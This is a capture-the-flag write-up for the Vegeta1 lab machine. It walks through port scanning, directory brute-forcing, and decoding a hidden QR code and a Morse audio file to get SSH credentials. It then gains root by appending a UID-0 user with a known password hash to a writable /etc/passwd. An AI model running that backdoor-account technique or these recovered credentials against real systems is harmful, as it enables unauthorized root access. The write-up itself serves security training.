Vegeta1
This is my write ups for Vegeta1 (See original submission) on Off-Sec Proving Ground.
This room is a CTF type of room
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.213.73;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan $IP
Nmap default scan result
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 1f3130673f08302e6daee3209ebd6bba (RSA)
| 256 7d8855a86f56c805a47382dcd8db4759 (ECDSA)
|_ 256 ccdede4e84a891f51ad6d2a62e9e1ce0 (ED25519)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Rustscan result
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
2. Foothold
- Landing page on port
80
- Check to see if target web has
robots.txtor not
curl $IP/robots.txt
*
/find_me

- Go over to
http://192.168.213.73/find_me/and we see there is a filefind_me.html
- If we view the source code of the file
find_me.htmland scroll down to the end, we can see a commented out string
- This string look like
base64 encodedso we can try and decode it
# From this
aVZCT1J3MEtHZ29BQUFBTlNVaEVVZ0FBQU1nQUFBRElDQVlBQUFDdFdLNmVBQUFIaGtsRVFWUjRuTzJad1k0c09RZ0U1LzkvK3UyMU5TdTdCd3JTaVN0QzhoR2M0SXBMOTg4L0FGanljem9BZ0RNSUFyQUJRUUEySUFqQUJnUUIySUFnQUJzUUJHQURnZ0JzUUJDQURRZ0NzQUZCQURhRUJmbjUrUmwvbk9aTFAxeER6K3g5VTA1cWJoWjFkcjRzSFQyejkwMDVxYmxaMU5uNXNuVDB6TjQzNWFUbVpsRm41OHZTMFRONzM1U1RtcHRGblowdlMwZlA3SDFUVG1wdUZuVjJ2aXdkUGJQM1RUbXB1Vm5VMmZteWRQVE0zamZscE9hdVhKUVRUamxkSHZ0YmxvNDZOUWp5UjV4eUlvZ09CUGtqVGprUlJBZUMvQkdubkFpaUEwSCtpRk5PQk5HQklIL0VLU2VDNkVDUVArS1VFMEYwakJWRS9aSGM4SEhkUHZ1RWQwZVF3N003MWFtelRIaDNCRGs4dTFPZE9zdUVkMGVRdzdNNzFhbXpUSGgzQkRrOHUxT2RPc3VFZDBlUXc3TTcxYW16VEhoM0JEazh1MU9kT3N1RWQwZVFJcWJNNENUcmhKMGhTQkZUWmtDUUdBaFN4SlFaRUNRR2doUXhaUVlFaVlFZ1JVeVpBVUZpSUVnUlUyWkFrQmdJVXNTVUdSQWtCb0lVMFRHZjAxN2UrdTRJVXNScEtSRGtXYzVsdjNEQlN4ZjFqZE5TSU1pem5NdCs0WUtYTHVvYnA2VkFrR2M1bC8zQ0JTOWQxRGRPUzRFZ3ozSXUrNFVMWHJxb2I1eVdBa0dlNVZ6MkN4ZThkRkhmT0MwRmdqekx1ZXdYTGhCL2VGazZjcm84Mm9rc2IzMTNCQkgwdkNITFc5OGRRUVE5YjhqeTFuZEhFRUhQRzdLODlkMFJSTkR6aGl4dmZYY0VFZlM4SWN0YjN4MUJCRDF2eVBMV2R5OFZaTXJwV1BDYjY2YWNEQWdTbUkrNjJTY0RnZ1RtbzI3MnlZQWdnZm1vbTMweUlFaGdQdXBtbnd3SUVwaVB1dGtuQTRJRTVxTnU5c25nOVNPMkFjcmxQN212SXd2OEg3YjVDd1NCVDlqbUx4QUVQbUdidjBBUStJUnQvZ0pCNEJPMitRc0VnVS9ZNWk4UUJENlIvUS9pMURPTFU4OHBkV3FxY3lKSTBlenFubFBxMUNBSWdveXFVNE1nQ0RLcVRnMkNJTWlvT2pVSWdpQ2o2dFFnQ0lLTXFsTnpYQkExYnhZeWk5TU1UbStVeWwvZXNSZ0VpZU0wZzlNYnBmS1hkeXdHUWVJNHplRDBScW44NVIyTFFaQTRUak00dlZFcWYzbkhZaEFranRNTVRtK1V5bC9lc1JnRWllTTBnOU1icGZLWGR5d0dRZUk0emVEMFJxbjhwYzJTUTcxWkFxZlpwd2pTVWJmc2w2cEtoRU1RajV3SUVzeWZxa3FFUXhDUG5BZ1N6SitxU29SREVJK2NDQkxNbjZwS2hFTVFqNXdJRXN5ZnFrcUVReENQbkFnU3pKK3FTb1JERUkrY0NCTE1uNm9xRHVleWpLNmVhcHdFNmNpWjdabkttS29xRHVleWpLNmVhaEFFUVI3VnFYdXFRUkFFZVZTbjdxa0dRUkRrVVoyNnB4b0VRWkJIZGVxZWFoQUVRUjdWcVh1cVFaQ0JncWcvNWpmZjEvRngzUzdXOHE2cHdia1BRUkNFK3hDa01HZnFycW5CdVE5QkVJVDdFS1F3WitxdXFjRzVEMEVRaFBzUXBEQm42cTdLY0ZtY0hzYnBvM1RLMlpGbEFnaHlPQXVDZUlNZ2g3TWdpRGNJY2pnTGduaURJSWV6SUlnM0NISTRDNEo0Z3lDSHN5Q0lONldDM1A0d1RvL3RKTEo2TDhvc0NGSjBueG9FUVpDMkxCMzNxVUVRQkduTDBuR2ZHZ1JCa0xZc0hmZXBRUkFFYWN2U2NaOGFCRUdRdGl3ZDk2bEJrSUdDZE5TcGUyYnZVMzk0Nm5mb3lPazAzN0pmdU1Ba2VGZlA3SDFPSDE3MlBuVk9wL21XL2NJRkpzRzdlbWJ2Yy9yd3N2ZXBjenJOdCt3WExqQUozdFV6ZTUvVGg1ZTlUNTNUYWI1bHYzQ0JTZkN1bnRuN25ENjg3SDNxbkU3ekxmdUZDMHlDZC9YTTN1ZjA0V1h2VStkMG1tL1pMMXhnRXJ5clovWStwdzh2ZTU4NnA5Tjh5MzdoQXZHSGZzUHlPN0pNMmFkNlp3aGkrbWdkODkyd1R3UzU3RUU3WmtjUUJMbm1RVHRtUnhBRXVlWkJPMlpIRUFTNTVrRTdaa2NRQkxubVFUdG1SNUFYQ1hJNzZnKzJBN1dRSFZrNnhFcmxUMVZkRElKNFpFRVFVeERFSXd1Q21JSWdIbGtReEJRRThjaUNJS1lnaUVjV0JERUZRVHl5akJXa1kyRDFjV0xLQitUeXdYNERRUkFFUVlUM0ljaGhFS1FXQkVFUUJCSGVoeUNIUVpCYUVBUkJFRVI0SDRJY0JrRnFzUmJFaVk2Y04zek1UaCtzK28xUy9VNEg2QUpCRUFSQk5pQUlnaURJQmdSQkVBVFpnQ0FJZ2lBYkVBUkJFR1FEZ2lESUtFRnUrTGc2NW5QSzRuVFV1MTdlRlM0d2VqUjF6bzc1bkxJNEhmV3VsM2VGQzR3ZVRaMnpZejZuTEU1SHZldmxYZUVDbzBkVDUreVl6eW1MMDFIdmVubFh1TURvMGRRNU8rWnp5dUowMUx0ZTNoVXVNSG8wZGM2TytaeXlPQjMxcnBkM2hRdU1IazJkczJNK3B5eE9SNzNyNVYzaEFxTkhVK2QwMnN1VUxOTnpJb2h4M1ExWnB1ZEVFT082RzdKTXo0a2d4blUzWkptZUUwR002MjdJTWowbmdoalgzWkJsZWs0RU1hNjdJY3YwbkFoU3hKUVoxRDJuZkMvTEhKWExjQm9ZUVR4NlR2bGVsamtxbCtFME1JSjQ5Snp5dlN4elZDN0RhV0FFOGVnNTVYdFo1cWhjaHRQQUNPTFJjOHIzc3N4UnVReW5nUkhFbytlVTcyV1pvM0laVGdNamlFZlBLZC9MTWtmbE1weVk4bEVxSC9zSlRoODZnaFNBSUxVZ1NQT2kxQ0JJTFFqU3ZDZzFDRklMZ2pRdlNnMkMxSUlnell0U2d5QzFJRWp6b3RRZ1NDMElVckNvS1NjN245TmVzcHplZmNVTTJmbFMvU29EVERrZEMzYWF3U2tuZ2d3OEhRdDJtc0VwSjRJTVBCMExkcHJCS1NlQ0REd2RDM2Fhd1NrbmdndzhIUXQybXNFcEo0SU1QQjBMZHByQktlZnJCQUY0RXdnQ3NBRkJBRFlnQ01BR0JBSFlnQ0FBR3hBRVlBT0NBR3hBRUlBTkNBS3dBVUVBTmlBSXdBWUVBZGp3SHlVRnd2VnIwS3ZGQUFBQUFFbEZUa1N1UW1DQw==
---
# To this
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
- After a long time, playing around with this new string, i try this website
https://base64.guru/converter/decode/image/pngand we can convert the string into aqr code

- Download this
image.pngand crack thisqr codewithzbarimg
zbarimg image.png
QR-Code:Password : topshellv
- But look like we hit a dead end. Lets try
gobusterthe website
gobuster dir -u http://$IP/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -x php -t 100
/img (Status: 301) [Size: 314] [--> http://192.168.213.73/img/]
/login.php (Status: 200) [Size: 0]
/image (Status: 301) [Size: 316] [--> http://192.168.213.73/image/]
/admin (Status: 301) [Size: 316] [--> http://192.168.213.73/admin/]
/manual (Status: 301) [Size: 317] [--> http://192.168.213.73/manual/]
- Most of this are useless, come to think about it.
BulmaisVegetawife, can try to see if the directory exist.

Download the file to find that it might be morse code. We can use this website https://morsecode.world/international/decoder/audio-decoder-adaptive.html to try and crack the morse code.
We can get a credential

ATTTTTTTTTT7 TRUNKS PASSWORD : US3R<KN>S IN DOLLARS SYMBOL)

- Try
sshwith this credential
trunks:u$3r
3. PrivEsc

- Check
/etc/passwd, look like we can edit the content of the file
- Generate a new password hash with
openssl
openssl passwd 123
o8CgNI9tL3lgs

- Add new user
minh:123to the/etc/passwd
cp /etc/passwd /tmp/passwd
echo "minh:o8CgNI9tL3lgs:0:0:root:/root:/bin/bash" >> /etc/passwd
- Become
root
Get the flags
cat /home/trunks/local.txt /root/proof.txt
0c91f0f0ae576c2261269eb7920057e6
4ecbc3bcce39f001cf6f2b6992aedc9f